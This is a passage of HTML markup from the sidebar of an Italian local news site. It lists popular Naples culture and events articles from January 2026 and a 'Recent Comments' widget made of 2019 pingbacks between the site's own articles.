block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24981";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6246";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/napoli-torna-nauticsud-dal-dal-7-al-15-febbraio-per-la-52esima-edizione/"  rel="bookmark" class="td-image-wrap " title="Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Nauticsud--696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/napoli-torna-nauticsud-dal-dal-7-al-15-febbraio-per-la-52esima-edizione/"  rel="bookmark" title="Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione">Napoli: Torna Nauticsud dal 7 al 15 febbraio per la 52esima edizione</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:39:32+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/a-napoli-la-mostra-warhol-vs-banksy-progetto-espositivo-di-rilievo-internazionale/"  rel="bookmark" class="td-image-wrap " title="A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-la-mostra-Warhol-Vs-Banksy-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/a-napoli-la-mostra-warhol-vs-banksy-progetto-espositivo-di-rilievo-internazionale/"  rel="bookmark" title="A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale">A Napoli la mostra &#8216;Warhol Vs Banksy&#8217;, progetto espositivo di rilievo internazionale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T22:18:20+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/alla-fondazione-foqus-apre-viareggio-napoli-andata-e-ritorno-un-progetto-espositivo-sul-carnevale/"  rel="bookmark" class="td-image-wrap " title="Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CARNEVALE-NAPOLI-VIAREGGIO--696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/alla-fondazione-foqus-apre-viareggio-napoli-andata-e-ritorno-un-progetto-espositivo-sul-carnevale/"  rel="bookmark" title="Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale">Alla Fondazione Foqus apre Viareggio Napoli andata e ritorno, un progetto espositivo sul Carnevale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:56:20+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/22/la-carica-dei-10mila-record-di-iscritti-per-coelmo-napoli-city-half-marathon/"  rel="bookmark" class="td-image-wrap " title="La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/La-carica-dei-10mila-record-di-iscritti-per-Coelmo-Napoli-City-Half-Marathon-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/22/la-carica-dei-10mila-record-di-iscritti-per-coelmo-napoli-city-half-marathon/"  rel="bookmark" title="La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon">La carica dei 10mila, record di iscritti per Coelmo Napoli City Half Marathon</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:53:52+01:00" >22 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carica altri" id="next-page-tdi_75" data-td_block_id="tdi_75">Carica altri<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76 .recentcomments{margin:0px!important;padding:0 0 15px!important;border-bottom-color:#eaeaea}.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}.tdi_76 .comment-author-link span,.tdi_76 .comment-author-link a{font-family:Open Sans!important}.tdi_76 .recentcomments>a:last-child{font-family:Open Sans!important}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_76 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/12/07/teatro-nuovo-seneca-e-lucrezio/">Al Teatro Nuovo, Seneca e Lucrezio: &quot;Quando la vita ti viene a trovare&quot;</a></span> on <a href="https://www.labussolanews.it/2019/06/13/presentazione-stagione-teatrale-20192020-del-teatro-nuovo-di-napoli-la-cura/#comment-162">&#8220;La cura&#8221; del Teatro Nuovo di Napoli: stagione 2019\2020</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-125">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-124">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/28/leggende-della-campania-i-segreti-della-grotta-azzurra/">Leggende della Campania: i segreti della Grotta Azzurra - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-123">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/25/la-rivolta-degli-angeli-il-saggio-al-teatro-elicantropo/">&quot;La rivolta degli angeli&quot;: il saggio al Teatro Elicantropo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/i-cenci-di-artaud-al-teatro-elicantropo-di-napoli/#comment-122">I Cenci di Artaud al Teatro Elicantropo di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/24/scogli-di-mergellina-parte-liniziativa-dei-volontari-per-ripulire-la-zona-dai-rifiuti/">Scogli di Mergellina: parte l&#039;iniziativa dei volontari per ripulire la zona dai rifiuti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/12/segniinversi-piazza-mercato-si-riveste-di-poesia/#comment-121">Segniinversi: Piazza Mercato si riveste di poesia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/">&quot;Un Posto al Sole&quot; anche per l’&quot;Amica Geniale&quot;: Ludovica Nasti nei panni di Mia - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/#comment-120">Giugliano: riaprono i casting per L&#8217;amica Geniale 2</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-119">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-118">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/21/leggende-della-campania-la-bella-mbriana/">Leggende della Campania: la Bella &#039;Mbriana e l&#039;ospitalità - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-117">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/18/ora-basta-arriva-al-giffoni-il-brano-per-la-piccola-noemi/">&quot;Ora basta&quot;: arriva al Giffoni il brano per la piccola Noemi - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/20/noemi-e-fuori-pericolo/#comment-116">La piccola Noemi è fuori pericolo!</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/17/bimbo-ricoverato-durgenza-per-aver-ingerito-soda-caustica/">Bimbo ricoverato d&#039;urgenza per aver ingerito soda caustica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/05/inaugurata-la-biblioteca-chicco-damore-allospedale-santobono/#comment-115">Inaugurata la biblioteca &#8220;Chicco d&#8217;amore&#8221; all&#8217;ospedale Santobono</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-114">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-campania-giovanna-la-pazza/">Leggende della Campania: Giovanna la pazza e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-113">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/14/leggende-della-campania-giovanna-linsaziabile-e-i-suoi-amanti-senza-riposo/">Leggende della Campania: Giovanna l&#039;Insaziabile e i suoi amanti senza riposo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-112">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/09/il-fantasma-del-caffe-gambrinus/#comment-111">Leggende della Campania: Il fantasma del Caffè Gambrinus</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/13/ischia-global-film-music-festival-2019/">Ischia Global Festival: tutto pronto per la 17° edizione - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/06/un-posto-al-sole-anche-per-lamica-geniale-ludovica-nasti-nei-panni-di-mia/#comment-110">&#8220;Un Posto al Sole&#8221; anche per l’&#8221;Amica Geniale&#8221;: Ludovica Nasti nei panni di Mia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/12/cercasi-candidati-esenti-da-difetti-fisici-il-bando-del-san-carlo/">Cercasi candidati esenti da difetti fisici: il bando del San Carlo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/#comment-109">Roberto Bolle invade Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/07/07/leggende-campania-posillipo-e-nisida/">Leggende della Campania: l&#039;amore tra Posillipo e Nisida - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/02/leggende-della-campania-da-dove-nascono-le-janare/#comment-108">Leggende della Campania: da dove nascono le Janare?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/06/30/leggende-campane-la-tomba-di-dracula-a-napoli/">Leggende della Campania: la tomba di Dracula a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/06/16/maledizione-della-gaiola/#comment-107">Leggende della Campania: la maledizione della Gaiola</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/20/liberato-le-date-a-sorpresa/">Liberato: le date a sorpresa a Napoli e Milano - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/19/non-solo-neomelodico-la-musica-napoletana-da-ieri-ad-oggi/#comment-86">Non solo Neomelodico: la musica napoletana da ieri ad oggi</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/18/roberto-bolle-invade-napoli/">Roberto Bolle invade Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/18/noisy-naples-fest-il-festival-estivo-dellarena-flegrea/#comment-85">Noisy Naples Fest: il festival estivo dell&#8217;Arena Flegrea</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/17/notte-europea-dei-musei-aperture-serali-in-tutta-la-campania/">Notte Europea dei Musei: aperture serali in tutta la Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/17/notte-europea-reggia-caserta/#comment-84">Notte Europea dei Musei: aperta la Reggia di Caserta</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/16/unaltra-galassia-la-festa-del-libro-torna-a-napoli/">Un&#039;altra galassia: La festa del Libro torna a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-83">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/14/camilla-la-tartaruga-che-torna-a-camminare/">Camilla, la tartaruga che torna a camminare grazie ad una rotella - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/05/giallo-sulla-morte-di-una-testuggine/#comment-82">Giallo sulla morte di una testuggine: opera di vandali o della natura?</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/13/fridays-for-future-il-24-maggio-si-replica/">Fridays For Future: il 24 maggio si replica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/16/fridaysforfuture-invade-le-strade-di-napoli/#comment-81">FridaysForFuture invade le strade di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/11/maggio-dei-monumenti-apre-la-biblioteca-filangieri/">Maggio dei monumenti: apre la Biblioteca Filangieri - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/29/il-diritto-alla-felicita-il-maggio-dei-monumenti-2019/#comment-80">Il diritto alla felicità: il maggio dei monumenti 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/10/sparatoria-piazza-nazionale-arrestati-il-killer/">Sparatoria Piazza Nazionale: Arrestati il Killer e la persona che lo nascondeva - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-79">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/08/revoca-siri-di-maionon-e-una-vittoria-del-m5s-ma-degli-italiani-onesti/">Revoca Siri, Di Maio:&quot;Non è una vittoria del M5S ma degli italiani onesti&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/08/siri-e-fuori-dal-governo-il-premier-gli-ha-revocato-lincarico/#comment-78">Siri è fuori dal Governo. Il Premier gli ha revocato l&#8217;incarico</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/ricomincio-dai-libri-sorrento-festival-cosa-e-successo/">Ricomincio dai Libri Sorrento Festival – cosa è successo? - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/17/ricomincio-dai-libri-il-festival-letterario-arriva-a-sorrento/#comment-77">Ricomincio dai libri: il festival letterario arriva a Sorrento</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/07/caserta-nasce-losservatorio-civico-ambientale-litorale-domitio-e-regi-lagni/">Caserta: nasce l&#039;Osservatorio Civico Ambientale litorale Domitio e Regi Lagni</a></span> on <a href="https://www.labussolanews.it/2019/04/08/caserta-progetto-vita-indipendente/#comment-76">Svolta a Caserta: al via il progetto &#8220;Vita Indipendente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/05/disarmiamo-napoli-fuochi-dartificio/">DisarmiAMO Napoli: fuochi d&#039;artificio coprono la voce dei manifestanti - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/05/04/spari-a-piazza-nazionale-noemi-non-e-fuori-pericolo/#comment-75">Spari a Piazza Nazionale: Noemi non è fuori pericolo</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/napoli-lungomare-plastic-free-con-qualche-intoppo/">Napoli: lungomare plastic-free con qualche intoppo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/torna-a-napoli-il-concerto-del-primo-maggio-la-lineup/#comment-74">Torna a Napoli il concerto del Primo Maggio: la lineup</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/giugliano-riaprono-i-casting-per-lamica-geniale-2/">Giugliano: riaprono i casting per L&#039;amica Geniale 2 - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/23/sette-libri-migliori-napoli/#comment-73">I sette libri migliori su Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-72">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/05/02/comicon-2019-si-conclude/">Comicon 2019 si conclude: il bilancio è decisamente positivo - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/26/anteprima-comicon-pet-sematary/#comment-71">Anteprima al Comicon di Napoli del nuovo film di Pet Sematary</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/30/le-due-facce-di-napoli-un-paradiso-abitato-da-diavoli/">Le due facce di Napoli, un Paradiso abitato da diavoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/20/lezioni-di-storia-festival-a-napoli-il-passato-e-presente/#comment-70">Lezioni di Storia Festival: a Napoli &#8220;il passato è presente&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/20/corto-maltese-approda-al-man/">Corto Maltese approda al MAN - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/#comment-69">Non solo Mostra D&#8217;Oltremare, tutto il programma del COMIC(ON)OFF</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/19/stop-alla-plastica-monouso-dal-1-luglio-ravello-diventa-plastic-free/">Stop alla plastica monouso: dal 1 luglio Ravello diventa plastic-free - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/20/ischia-pro-ambiente-lisola-diventa-plastic-free/#comment-68">Ischia pro ambiente: l&#8217;isola diventa &#8220;plastic free&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/10/giugliano-operaio-muore-schiacciato/">Giugliano: operaio muore schiacchiato da un muletto - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/04/10/castellammare-di-stabia-tragico-incidente-nella-notte/#comment-67">Castellammare di Stabia: tragico incidente nella notte</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/09/topolino-e-canova-i-classici-si-incontrano-a-napoli/">Topolino e Canova: i classici si incontrano a Napoli - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/06/canova-e-lantico-la-mostra-al-mann-di-napoli/#comment-66">Canova e l&#8217;antico, la mostra al MANN di Napoli</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/04/08/renzo-arbore-a-napoli-citta-libro-la-musica-napoletana-e-la-piu-bella-del-mondo/">Renzo Arbore a Napoli Città Libro: “La musica napoletana è la più bella del mondo” - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/09/napoli-citta-libro-presentata-la-ii-edizione-del-salone-delleditoria/#comment-65">Napoli Città Libro, presentata la II edizione del salone dell&#8217;editoria</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/27/david-di-donatello-2019-sfida-tra-partenopei/">David di Donatello 2019: sfida tra partenopei - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/25/david-capri-revolution/#comment-64">&#8220;Capri-Revolution&#8221; in corsa per il David di Donatello</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/26/boom-villa-rufolo-domenica/">Boom di visite a Villa Rufolo, ma i turisti evitino la domenica - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/villa-rufolo-il-gioiello-di-ravello-gratis-per-tutti-i-campani/#comment-63">Villa Rufolo, il gioiello di Ravello, gratis per tutti i Campani</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/21/casafamiglia-oikos-drink-e-solidarieta-al-riff/">Casafamiglia Oikos, drink e solidarietà al Riff - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/13/apre-il-riff-il-nuovo-locale-a-degustazione-musicale/#comment-62">Apre il Riff, il nuovo locale a degustazione musicale</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-61">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/14/non-solo-mostra-doltremare-tutto-il-programma-del-comiconoff/">Non solo Mostra D&#039;Oltremare, tutto il programma del COMIC(ON)OFF - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/#comment-60">Comicon, tutto quello che sappiamo del &#8220;nuovo inizio&#8221;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/11/comicon-tutto-quello-che-sappiamo-del-nuovo-inizio/">Comicon, tutto quello che sappiamo del &quot;nuovo inizio&quot; - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/03/04/la-napoli-futurista-del-bellissimo-manifesto-del-comicon-2019/#comment-59">La Napoli futurista del bellissimo manifesto del Comicon 2019</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="https://www.labussolanews.it/2019/03/04/io-vado-al-museo-lo-straordinario-numero-di-turisti-in-campania/">Io vado al museo: lo straordinario numero di turisti in Campania - La Bussola</a></span> on <a href="https://www.labussolanews.it/2019/02/27/parte-la-settimana-dellarte-ecco-i-musei-gratis-a-napoli-e-in-provincia/#comment-58">Parte la settimana dell&#8217;arte: ecco i Musei gratis a Napoli e in provincia</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
